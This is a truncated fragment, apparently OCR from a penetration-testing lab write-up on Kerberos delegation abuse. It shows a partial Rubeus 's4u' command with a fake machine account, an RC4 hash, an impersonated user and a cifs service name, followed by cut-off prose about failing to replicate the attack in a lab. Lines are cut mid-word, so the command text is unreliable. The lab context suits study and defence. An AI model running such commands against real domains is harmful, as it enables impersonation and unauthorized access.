
```csharp

\\VBOXSVR\Labs\Rubeus\R
s4u /user:fake01$ 
/rc4:32ED87BDB5FDC5E9CB
/impersonateuser:spotles
/msdsspn:cifs/ws01.offe
```

![](/files/-LawNFiAvC3x
Unfortunately, in my la
replicate the attack at